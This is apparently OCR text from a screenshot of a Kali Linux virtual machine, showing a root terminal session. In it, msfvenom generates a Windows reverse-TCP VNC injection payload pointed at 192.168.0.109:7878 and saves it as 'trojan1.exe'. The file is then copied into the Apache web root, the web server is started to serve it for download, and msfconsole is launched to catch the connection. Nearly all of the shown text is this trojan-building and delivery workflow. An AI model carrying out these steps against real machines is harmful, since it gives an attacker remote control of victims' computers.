 KaliLinux [Çalışıyor] - Oracle VM VirtualBox
Dosya Makine Görünüm Giriş Aygıtlar Yardım
2 qterminal 01:29 AM
root@kali: ~
File Actions Edit View Help
Trash
asd2
File System
dog.gif
Home
CVE-2019-11
932
cat.gif
deneme1.gif
asd
deneme2.gif
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/windows/x64/vncinject/reverse_tcp:
Name Current Setting Required Description
┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/vncinject/reverse_tcp LHOST=192.168.0.109 LPORT=7878 ViewOnly=false
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/vncinject/reverse_tcp LHOST=192.168.0.109 LPORT=7878 ViewOnly=false -f exe -o trojan1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: trojan1.exe
┌──(root💀kali)-[~]
└─# ls
deneme2.exe deneme3.exe deneme.exe Desktop Documents Downloads Music Pictures Public Templates trojan1.exe Videos
┌──(root💀kali)-[~]
└─# cp trojan1.exe /var/www/html
┌──(root💀kali)-[~]
└─# service apache2 start
┌──(root💀kali)-[~]
└─# msfconsole
Right Ctrl
5°C
Partly sunny
Ara
ENG
10:29
9.12.2022
2